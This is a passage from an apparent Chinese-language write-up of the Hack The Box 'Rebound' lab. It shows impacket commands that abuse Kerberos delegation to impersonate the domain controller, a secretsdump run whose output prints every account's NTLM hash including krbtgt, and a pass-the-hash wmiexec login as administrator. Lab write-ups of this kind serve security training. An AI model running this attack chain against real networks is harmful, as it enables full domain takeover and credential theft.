"browser/dc01.rebound.htb" -impersonate "dc01$" "rebound.htb/ldap_monitor" -k -no-pass faketime -f +7h python3 ~/Tools/impacket/examples/getST.py -spn "browser/dc01.rebound.htb" -impersonate "dc01$" "rebound.htb/ldap_monitor" -k -no-pass export KRB5CCNAME=dc01\$.ccache # 上一步得到的TGS是可转发的, # -additional-ticket参数描述 : 在仅用于 RBCD + KCD Kerberos 的 S4U2Proxy 请求中包含可转发的服务票据 # aes key方式 impacket-getST -spn 'http/dc01.rebound.htb' -impersonate 'dc01$' -additional-ticket 'dc01$.ccache' 'rebound.htb/delegator$' -aesKey 9861cac50c316fadde60e00ec4a3c63852afbe05443343cdb011be5f1d4ddc2b -k -no-pass # NTLM TGT方式,还是使用上面通过ntlm hash 得到的delegator$ TGT export KRB5CCNAME=./delegator\$@dc01.rebound.htb.ccache faketime -f +7h python3 ~/Tools/impacket/examples/getST.py -spn 'http/dc01.rebound.htb' -impersonate 'dc01$' -additional-ticket 'dc01$.ccache' 'rebound.htb/delegator$' -k -no-pass # 模拟了dc01机器账户,现在可以secretsdump export KRB5CCNAME=./dc01\$.ccache impacket-secretsdump -no-pass -k dc01.rebound.htb -just-dc-ntlm faketime -f +7h python3 ~/Tools/impacket/examples/secretsdump.py -no-pass -k dc01.rebound.htb -just-dc-ntlm
secretsdump 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Administrator:500:aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1108b27a9ff61ed4139d1443fbcf664b::: ppaul:1951:aad3b435b51404eeaad3b435b51404ee:7785a4172e31e908159b0904e1153ec0::: llune:2952:aad3b435b51404eeaad3b435b51404ee:e283977e2cbffafc0d6a6bd2a50ea680::: fflock:3382:aad3b435b51404eeaad3b435b51404ee:1fc1d0f9c5ada600903200bc308f7981::: jjones:5277:aad3b435b51404eeaad3b435b51404ee:e1ca2a386be17d4a7f938721ece7fef7::: mmalone:5569:aad3b435b51404eeaad3b435b51404ee:87becdfa676275415836f7e3871eefa3::: nnoon:5680:aad3b435b51404eeaad3b435b51404ee:f9a5317b1011878fc527848b6282cd6e::: ldap_monitor:7681:aad3b435b51404eeaad3b435b51404ee:5af1ff64aac6100ea8fd2223b642d818::: oorend:7682:aad3b435b51404eeaad3b435b51404ee:5af1ff64aac6100ea8fd2223b642d818::: winrm_svc:7684:aad3b435b51404eeaad3b435b51404ee:4469650fd892e98933b4536d2e86e512::: batch_runner:7685:aad3b435b51404eeaad3b435b51404ee:d8a34636c7180c5851c19d3e865814e0::: tbrady:7686:aad3b435b51404eeaad3b435b51404ee:114e76d0be2f60bd75dc160ab3607215::: DC01$ :1000:aad3b435b51404eeaad3b435b51404ee:989c1783900ffcb85de8d5ca4430c70f::: delegator$ :7687:aad3b435b51404eeaad3b435b51404ee:9b0ccb7d34c670b2a9c81c45bc8befc3::: [*] Cleaning up...
root flag secretsdump得到域管hash,登录:
1 impacket-wmiexec -hashes :176be138594933bb67db3b2572fc91b8 rebound.htb/administrator@dc01.rebound.htb
参考资料
Last updated: 2024-04-01 10:58:07